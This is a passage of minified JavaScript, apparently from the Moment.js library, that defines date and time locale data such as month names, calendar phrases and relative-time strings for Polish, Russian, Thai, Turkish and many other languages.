LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},ordinal:function(a){return a+(1===a||8===a||a>=20?"ste":"de")},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("nn",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag".split("_"),weekdaysShort:"sun_mån_tys_ons_tor_fre_lau".split("_"),weekdaysMin:"su_må_ty_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[I dag klokka] LT",nextDay:"[I morgon klokka] LT",nextWeek:"dddd [klokka] LT",lastDay:"[I går klokka] LT",lastWeek:"[Føregående] dddd [klokka] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"for %s siden",s:"noen sekund",m:"ett minutt",mm:"%d minutt",h:"en time",hh:"%d timar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a){return 5>a%10&&a%10>1&&~~(a/10)%10!==1}function c(a,c,d){var e=a+" ";switch(d){case"m":return c?"minuta":"minutę";case"mm":return e+(b(a)?"minuty":"minut");case"h":return c?"godzina":"godzinę";case"hh":return e+(b(a)?"godziny":"godzin");case"MM":return e+(b(a)?"miesiące":"miesięcy");case"yy":return e+(b(a)?"lata":"lat")}}var d="styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień".split("_"),e="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia".split("_");return a.lang("pl",{months:function(a,b){return/D MMMM/.test(b)?e[a.month()]:d[a.month()]},monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru".split("_"),weekdays:"niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota".split("_"),weekdaysShort:"nie_pon_wt_śr_czw_pt_sb".split("_"),weekdaysMin:"N_Pn_Wt_Śr_Cz_Pt_So".split("_"),longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Dziś o] LT",nextDay:"[Jutro o] LT",nextWeek:"[W] dddd [o] LT",lastDay:"[Wczoraj o] LT",lastWeek:function(){switch(this.day()){case 0:return"[W zeszłą niedzielę o] LT";case 3:return"[W zeszłą środę o] LT";case 6:return"[W zeszłą sobotę o] LT";default:return"[W zeszły] dddd [o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:c,mm:c,h:c,hh:c,d:"1 dzień",dd:"%d dni",M:"miesiąc",MM:c,y:"rok",yy:c},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("pt-br",{months:"Janeiro_Fevereiro_Março_Abril_Maio_Junho_Julho_Agosto_Setembro_Outubro_Novembro_Dezembro".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Dom_2ª_3ª_4ª_5ª_6ª_Sáb".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY LT",LLLL:"dddd, D [de] MMMM [de] YYYY LT"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"%s atrás",s:"segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},ordinal:"%dº"})}),function(a){a(db)}(function(a){return a.lang("pt",{months:"Janeiro_Fevereiro_Março_Abril_Maio_Junho_Julho_Agosto_Setembro_Outubro_Novembro_Dezembro".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Dom_2ª_3ª_4ª_5ª_6ª_Sáb".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY LT",LLLL:"dddd, D [de] MMMM [de] YYYY LT"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"%s atrás",s:"segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},ordinal:"%dº",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c){var d={mm:"minute",hh:"ore",dd:"zile",MM:"luni",yy:"ani"},e=" ";return(a%100>=20||a>=100&&a%100===0)&&(e=" de "),a+e+d[c]}return a.lang("ro",{months:"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie".split("_"),monthsShort:"ian_feb_mar_apr_mai_iun_iul_aug_sep_oct_noi_dec".split("_"),weekdays:"duminică_luni_marți_miercuri_joi_vineri_sâmbătă".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_Sâm".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_Sâ".split("_"),longDateFormat:{LT:"H:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[azi la] LT",nextDay:"[mâine la] LT",nextWeek:"dddd [la] LT",lastDay:"[ieri la] LT",lastWeek:"[fosta] dddd [la] LT",sameElse:"L"},relativeTime:{future:"peste %s",past:"%s în urmă",s:"câteva secunde",m:"un minut",mm:b,h:"o oră",hh:b,d:"o zi",dd:b,M:"o lună",MM:b,y:"un an",yy:b},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){function b(a,b,c){var d=a+" ";switch(c){case"m":return b?"jedna minuta":"jedne minute";case"mm":return d+=1===a?"minuta":2===a||3===a||4===a?"minute":"minuta";case"h":return b?"jedan sat":"jednog sata";case"hh":return d+=1===a?"sat":2===a||3===a||4===a?"sata":"sati";case"dd":return d+=1===a?"dan":"dana";case"MM":return d+=1===a?"mesec":2===a||3===a||4===a?"meseca":"meseci";case"yy":return d+=1===a?"godina":2===a||3===a||4===a?"godine":"godina"}}return a.lang("rs",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdays:"nedelja_ponedeljak_utorak_sreda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sre._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),longDateFormat:{LT:"H:mm",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedelju] [u] LT";case 3:return"[u] [sredu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pre %s",s:"par sekundi",m:b,mm:b,h:b,hh:b,d:"dan",dd:b,M:"mesec",MM:b,y:"godinu",yy:b},ordinal:"%d.",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){function b(a,b){var c=a.split("_");return b%10===1&&b%100!==11?c[0]:b%10>=2&&4>=b%10&&(10>b%100||b%100>=20)?c[1]:c[2]}function c(a,c,d){var e={mm:"минута_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",MM:"месяц_месяца_месяцев",yy:"год_года_лет"};return"m"===d?c?"минута":"минуту":a+" "+b(e[d],+a)}function d(a,b){var c={nominative:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),accusative:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_")},d=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/.test(b)?"accusative":"nominative";return c[d][a.month()]}function e(a,b){var c={nominative:"янв_фев_мар_апр_май_июнь_июль_авг_сен_окт_ноя_дек".split("_"),accusative:"янв_фев_мар_апр_мая_июня_июля_авг_сен_окт_ноя_дек".split("_")},d=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/.test(b)?"accusative":"nominative";return c[d][a.month()]}function f(a,b){var c={nominative:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),accusative:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_")},d=/\[ ?[Вв] ?(?:прошлую|следующую)? ?\] ?dddd/.test(b)?"accusative":"nominative";return c[d][a.day()]}return a.lang("ru",{months:d,monthsShort:e,weekdays:f,weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[й|я]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i],longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., LT",LLLL:"dddd, D MMMM YYYY г., LT"},calendar:{sameDay:"[Сегодня в] LT",nextDay:"[Завтра в] LT",lastDay:"[Вчера в] LT",nextWeek:function(){return 2===this.day()?"[Во] dddd [в] LT":"[В] dddd [в] LT"},lastWeek:function(){switch(this.day()){case 0:return"[В прошлое] dddd [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",m:c,mm:c,h:"час",hh:c,d:"день",dd:c,M:"месяц",MM:c,y:"год",yy:c},meridiem:function(a){return 4>a?"ночи":12>a?"утра":17>a?"дня":"вечера"},ordinal:function(a,b){switch(b){case"M":case"d":case"DDD":return a+"-й";case"D":return a+"-го";case"w":case"W":return a+"-я";default:return a}},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){function b(a){return a>1&&5>a}function c(a,c,d,e){var f=a+" ";switch(d){case"s":return c||e?"pár sekúnd":"pár sekundami";case"m":return c?"minúta":e?"minútu":"minútou";case"mm":return c||e?f+(b(a)?"minúty":"minút"):f+"minútami";break;case"h":return c?"hodina":e?"hodinu":"hodinou";case"hh":return c||e?f+(b(a)?"hodiny":"hodín"):f+"hodinami";break;case"d":return c||e?"deň":"dňom";case"dd":return c||e?f+(b(a)?"dni":"dní"):f+"dňami";break;case"M":return c||e?"mesiac":"mesiacom";case"MM":return c||e?f+(b(a)?"mesiace":"mesiacov"):f+"mesiacmi";break;case"y":return c||e?"rok":"rokom";case"yy":return c||e?f+(b(a)?"roky":"rokov"):f+"rokmi"}}var d="január_február_marec_apríl_máj_jún_júl_august_september_október_november_december".split("_"),e="jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec".split("_");return a.lang("sk",{months:d,monthsShort:e,monthsParse:function(a,b){var c,d=[];for(c=0;12>c;c++)d[c]=new RegExp("^"+a[c]+"$|^"+b[c]+"$","i");return d}(d,e),weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),longDateFormat:{LT:"H:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd D. MMMM YYYY LT"},calendar:{sameDay:"[dnes o] LT",nextDay:"[zajtra o] LT",nextWeek:function(){switch(this.day()){case 0:return"[v nedeľu o] LT";case 1:case 2:return"[v] dddd [o] LT";case 3:return"[v stredu o] LT";case 4:return"[vo štvrtok o] LT";case 5:return"[v piatok o] LT";case 6:return"[v sobotu o] LT"}},lastDay:"[včera o] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulú nedeľu o] LT";case 1:case 2:return"[minulý] dddd [o] LT";case 3:return"[minulú stredu o] LT";case 4:case 5:return"[minulý] dddd [o] LT";case 6:return"[minulú sobotu o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pred %s",s:c,m:c,mm:c,h:c,hh:c,d:c,dd:c,M:c,MM:c,y:c,yy:c},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c){var d=a+" ";switch(c){case"m":return b?"ena minuta":"eno minuto";case"mm":return d+=1===a?"minuta":2===a?"minuti":3===a||4===a?"minute":"minut";case"h":return b?"ena ura":"eno uro";case"hh":return d+=1===a?"ura":2===a?"uri":3===a||4===a?"ure":"ur";case"dd":return d+=1===a?"dan":"dni";case"MM":return d+=1===a?"mesec":2===a?"meseca":3===a||4===a?"mesece":"mesecev";case"yy":return d+=1===a?"leto":2===a?"leti":3===a||4===a?"leta":"let"}}return a.lang("sl",{months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdays:"nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota".split("_"),weekdaysShort:"ned._pon._tor._sre._čet._pet._sob.".split("_"),weekdaysMin:"ne_po_to_sr_če_pe_so".split("_"),longDateFormat:{LT:"H:mm",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[danes ob] LT",nextDay:"[jutri ob] LT",nextWeek:function(){switch(this.day()){case 0:return"[v] [nedeljo] [ob] LT";case 3:return"[v] [sredo] [ob] LT";case 6:return"[v] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[v] dddd [ob] LT"}},lastDay:"[včeraj ob] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[prejšnja] dddd [ob] LT";case 1:case 2:case 4:case 5:return"[prejšnji] dddd [ob] LT"}},sameElse:"L"},relativeTime:{future:"čez %s",past:"%s nazaj",s:"nekaj sekund",m:b,mm:b,h:b,hh:b,d:"en dan",dd:b,M:"en mesec",MM:b,y:"eno leto",yy:b},ordinal:"%d.",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("sq",{months:"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_Nëntor_Dhjetor".split("_"),monthsShort:"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_Nën_Dhj".split("_"),weekdays:"E Diel_E Hënë_E Marte_E Mërkure_E Enjte_E Premte_E Shtunë".split("_"),weekdaysShort:"Die_Hën_Mar_Mër_Enj_Pre_Sht".split("_"),weekdaysMin:"D_H_Ma_Më_E_P_Sh".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Sot në] LT",nextDay:"[Neser në] LT",nextWeek:"dddd [në] LT",lastDay:"[Dje në] LT",lastWeek:"dddd [e kaluar në] LT",sameElse:"L"},relativeTime:{future:"në %s",past:"%s me parë",s:"disa sekonda",m:"një minut",mm:"%d minuta",h:"një orë",hh:"%d orë",d:"një ditë",dd:"%d ditë",M:"një muaj",MM:"%d muaj",y:"një vit",yy:"%d vite"},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("sv",{months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag".split("_"),weekdaysShort:"sön_mån_tis_ons_tor_fre_lör".split("_"),weekdaysMin:"sö_må_ti_on_to_fr_lö".split("_"),longDateFormat:{LT:"HH:mm",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[Idag] LT",nextDay:"[Imorgon] LT",lastDay:"[Igår] LT",nextWeek:"dddd LT",lastWeek:"[Förra] dddd[en] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"för %s sedan",s:"några sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"e":1===b?"a":2===b?"a":3===b?"e":"e";return a+c},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("ta",{months:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),monthsShort:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),weekdays:"ஞாயிற்றுக்கிழமை_திங்கட்கிழமை_செவ்வாய்கிழமை_புதன்கிழமை_வியாழக்கிழமை_வெள்ளிக்கிழமை_சனிக்கிழமை".split("_"),weekdaysShort:"ஞாயிறு_திங்கள்_செவ்வாய்_புதன்_வியாழன்_வெள்ளி_சனி".split("_"),weekdaysMin:"ஞா_தி_செ_பு_வி_வெ_ச".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},calendar:{sameDay:"[இன்று] LT",nextDay:"[நாளை] LT",nextWeek:"dddd, LT",lastDay:"[நேற்று] LT",lastWeek:"[கடந்த வாரம்] dddd, LT",sameElse:"L"},relativeTime:{future:"%s இல்",past:"%s முன்",s:"ஒரு சில விநாடிகள்",m:"ஒரு நிமிடம்",mm:"%d நிமிடங்கள்",h:"ஒரு மணி நேரம்",hh:"%d மணி நேரம்",d:"ஒரு நாள்",dd:"%d நாட்கள்",M:"ஒரு மாதம்",MM:"%d மாதங்கள்",y:"ஒரு வருடம்",yy:"%d ஆண்டுகள்"},ordinal:function(a){return a+"வது"
},meridiem:function(a){return a>=6&&10>=a?" காலை":a>=10&&14>=a?" நண்பகல்":a>=14&&18>=a?" எற்பாடு":a>=18&&20>=a?" மாலை":a>=20&&24>=a?" இரவு":a>=0&&6>=a?" வைகறை":void 0},week:{dow:0,doy:6}})}),function(a){a(db)}(function(a){return a.lang("th",{months:"มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม".split("_"),monthsShort:"มกรา_กุมภา_มีนา_เมษา_พฤษภา_มิถุนา_กรกฎา_สิงหา_กันยา_ตุลา_พฤศจิกา_ธันวา".split("_"),weekdays:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์".split("_"),weekdaysShort:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์".split("_"),weekdaysMin:"อา._จ._อ._พ._พฤ._ศ._ส.".split("_"),longDateFormat:{LT:"H นาฬิกา m นาที",L:"YYYY/MM/DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY เวลา LT",LLLL:"วันddddที่ D MMMM YYYY เวลา LT"},meridiem:function(a){return 12>a?"ก่อนเที่ยง":"หลังเที่ยง"},calendar:{sameDay:"[วันนี้ เวลา] LT",nextDay:"[พรุ่งนี้ เวลา] LT",nextWeek:"dddd[หน้า เวลา] LT",lastDay:"[เมื่อวานนี้ เวลา] LT",lastWeek:"[วัน]dddd[ที่แล้ว เวลา] LT",sameElse:"L"},relativeTime:{future:"อีก %s",past:"%sที่แล้ว",s:"ไม่กี่วินาที",m:"1 นาที",mm:"%d นาที",h:"1 ชั่วโมง",hh:"%d ชั่วโมง",d:"1 วัน",dd:"%d วัน",M:"1 เดือน",MM:"%d เดือน",y:"1 ปี",yy:"%d ปี"}})}),function(a){a(db)}(function(a){return a.lang("tl-ph",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY LT",LLLL:"dddd, MMMM DD, YYYY LT"},calendar:{sameDay:"[Ngayon sa] LT",nextDay:"[Bukas sa] LT",nextWeek:"dddd [sa] LT",lastDay:"[Kahapon sa] LT",lastWeek:"dddd [huling linggo] LT",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},ordinal:function(a){return a},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){var b={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};return a.lang("tr",{months:"Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık".split("_"),monthsShort:"Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara".split("_"),weekdays:"Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_Çar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_Ça_Pe_Cu_Ct".split("_"),longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[yarın saat] LT",nextWeek:"[haftaya] dddd [saat] LT",lastDay:"[dün] LT",lastWeek:"[geçen hafta] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s önce",s:"birkaç saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir yıl",yy:"%d yıl"},ordinal:function(a){if(0===a)return a+"'ıncı";var c=a%10,d=a%100-c,e=a>=100?100:null;return a+(b[c]||b[d]||b[e])},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("tzm-la",{months:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),monthsShort:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),weekdays:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysShort:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysMin:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[asdkh g] LT",nextDay:"[aska g] LT",nextWeek:"dddd [g] LT",lastDay:"[assant g] LT",lastWeek:"dddd [g] LT",sameElse:"L"},relativeTime:{future:"dadkh s yan %s",past:"yan %s",s:"imik",m:"minuḍ",mm:"%d minuḍ",h:"saɛa",hh:"%d tassaɛin",d:"ass",dd:"%d ossan",M:"ayowr",MM:"%d iyyirn",y:"asgas",yy:"%d isgasn"},week:{dow:6,doy:12}})}),function(a){a(db)}(function(a){return a.lang("tzm",{months:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),monthsShort:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),weekdays:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysShort:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysMin:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[ⴰⵙⴷⵅ ⴴ] LT",nextDay:"[ⴰⵙⴽⴰ ⴴ] LT",nextWeek:"dddd [ⴴ] LT",lastDay:"[ⴰⵚⴰⵏⵜ ⴴ] LT",lastWeek:"dddd [ⴴ] LT",sameElse:"L"},relativeTime:{future:"ⴷⴰⴷⵅ ⵙ ⵢⴰⵏ %s",past:"ⵢⴰⵏ %s",s:"ⵉⵎⵉⴽ",m:"ⵎⵉⵏⵓⴺ",mm:"%d ⵎⵉⵏⵓⴺ",h:"ⵙⴰⵄⴰ",hh:"%d ⵜⴰⵙⵙⴰⵄⵉⵏ",d:"ⴰⵙⵙ",dd:"%d oⵙⵙⴰⵏ",M:"ⴰⵢoⵓⵔ",MM:"%d ⵉⵢⵢⵉⵔⵏ",y:"ⴰⵙⴳⴰⵙ",yy:"%d ⵉⵙⴳⴰⵙⵏ"},week:{dow:6,doy:12}})}),function(a){a(db)}(function(a){function b(a,b){var c=a.split("_");return b%10===1&&b%100!==11?c[0]:b%10>=2&&4>=b%10&&(10>b%100||b%100>=20)?c[1]:c[2]}function c(a,c,d){var 